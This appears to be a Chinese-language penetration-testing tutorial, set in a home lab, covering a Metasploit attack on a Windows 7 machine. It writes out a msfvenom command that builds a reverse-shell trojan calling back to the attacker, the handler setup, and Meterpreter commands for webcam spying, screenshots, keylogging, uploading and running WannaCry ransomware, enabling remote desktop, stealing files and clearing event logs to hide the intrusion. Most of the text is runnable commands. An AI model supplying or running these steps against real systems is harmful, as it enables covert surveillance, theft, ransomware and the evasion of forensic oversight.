提示:本文章内所有内容环境为自己搭建绝无违法内容,请不要利用其中的技术来做违法的事情。

工具介绍

Metasploit Framework(MSF)是一款开源安全漏洞检测工具,附带数千个已知的软件漏洞,并保持持续更新。Metasploit可以用来信息收集、漏洞探测、漏洞利用等渗透测试的全流程,被安全社区冠以“可以黑掉整个宇宙”之名

渗透测试环境





受害主机IP:192.168.20.236

攻击主机IP:192.168.20.164



网关:192.168.21.254

若攻击主机kali是虚拟机,需保证虚拟机的kali是桥接模式

准备给受害主机接上摄像头,后面需要入侵摄像头

攻击者视角

收集信息阶段

获取到本机IP地址

ip address

获取到网关地址

route -n

获取内网同网段下正在联网的所有电脑IP地址

fping -g 192.168.20.0/23

实施攻击阶段







生成windows端特洛伊木马文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.20.164 lport=4444 -f exe -o /root/trojan.exe

参数解释:

lhost=指定监听主机,写自身ip,即攻击机kali的IP

lport=指定监听端口,默认是4444

-f 指定生成木马文件后缀

-o 指定木马文件保存路径

-p 选择payload攻击载荷

执行msfconsole命令进入msf终端



分别执行以下命令开始监听,set payload的参数必须是之前所选择的攻击载荷,set LHOST参数填写攻击者kali自身IP

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.20.164

exploit



受害者在自己电脑上点击木马文件之后,会返回一个反向shell(即是攻击者不需要指定目标,目标主机主动找到攻击者)到攻击者msf终端,然后攻击者msf终端这边得到受害者电脑执行权限,我们这里试试输入ipconfig获取受害者主机IP



获取受害者电脑端名称和用户名称

获取受害者电脑操作系统信息,这里发现目标主机的操作系统是64位windows7



执行ls命令查看受害者电脑文件





执行mkdir hacked命令在受害者电脑创建一个名为hacked的文件夹



执行cd hacked命令进入刚刚创建的hacked文件夹,然后执行edit h.txt命令创建一个名为h的txt文档



在文档中提醒受害者,“pythonic到此一游,您的电脑存在安全漏洞,请尽快修复!”,然后执行esc+:wq命令保存文档编写并退出编辑

执行ls命令查看当前所在目录下的所有文件,发现h.txt已经创建成功



执行screenshot命令,受害者电脑屏幕截图 图片会保存到/root目录下



执行webcam_list命令获取受害者主机的摄像头列表

执行webcam_snap 1命令利用受害者摄像头拍照(由摄像头列表中选取编号为1的设备)



执行webcam_stream 1命令利用受害者摄像头进行视频传输(由摄像头列表中选取编号为1的设备)

最后清除事件日志(清除入侵痕迹)

之前我们做的所有操作都会被记录在攻击的目标主机的系统日志文件之中,所以我们需要在完成攻击之后清除掉事件日志

执行clearev命令清除事件日志

其它命令

文件上传案例



如上传勒索病毒到目标主机C盘:

upload upload wannacry.exe c:

执行目标主机指定路径的勒索病毒程序

execute -f c:\wannacry.exe

键盘记录:

run post/windows/gather/enum_logged_on_users 查看当前主机已存在的用户

keyscan_start:开启键盘记录功能

keyscan_dump:显示捕捉到的键盘记录信息

keyscan_stop:停止键盘记录功能

运行目标主机指定程序,如打开记事本,打开计算机之类的,可隐藏执行:

1.run post/windows/gather/enum_applications 查看目标主机安装的应用程序

2.execute 此命令可在目标系统中执行相关应用程序

execute 参数 -f 可执行文件

execute -f notepad.exe 在目标机上运行记事本程序

可选参数:

-f:指定可执行文件

-H:创建一个隐藏进程

-a:传递给命令的参数

-i:跟进程进行交互

-m:从内存中执行

-t:使用当前伪造的线程令牌运行进程

-s:在给定会话中执行进程

远程桌面连接(需要目标主机开启远程桌面服务才能执行):

1.idletime 先检查主机远程用户的空闲时长

2.run getgui -e

3.run post/windows/manage/enable_rdp 以上两个命令都可开启目标主机远程桌面功能

文件系统命令

cat c:\boot.ini#查看文件内容,文件必须存在

del c:\boot.ini #删除指定的文件

upload /root/Desktop/netcat.exe c:\ # 上传文件到目标机主上,如upload setup.exe C:\windows\system32\

download nimeia.txt /root/Desktop/ # 下载文件到本机上如:download C:\boot.ini /root/或者download C:\“ProgramFiles”\Tencent\QQ\Users\295****125\Msg2.0.db /root/

edit c:\boot.ini # 编辑文件

getlwd#打印本地目录

getwd#打印工作目录

lcd#更改本地目录

ls#列出在当前目录中的文件列表

lpwd#打印本地目录

pwd#输出工作目录

cd c:\ #进入目录文件下

rm file #删除文件

mkdir dier #在受害者系统上的创建目录

rmdir#受害者系统上删除目录

dir#列出目标主机的文件和文件夹信息

mv#修改目标主机上的文件名

search -d d:\www -f web.config #search 文件,如search -d c:\ -f.doc

meterpreter > search -f autoexec.bat #搜索文件

meterpreter > search -f sea.bat c:\xamp\

enumdesktops #用户登录数

更多命令可在网上查找,这里便不再赘述了。

受害者视角

受害者点击木马文件之后,返回一个反向shell到攻击者msf终端

由于我这里没有将勒索病毒上传到受害者主机上,所以随便网上找张图片演示吧。

拓展:正向shell和反向shell的概念

正向shell:攻击者连接被攻击者机器,可用于攻击者处于内网,被攻击者处于外网的情况。

攻击者–>被攻击者

反向shell:被攻击者主动连接攻击者,可用于攻击者处于外网,被攻击者处于内网的情况。

攻击者<–被攻击者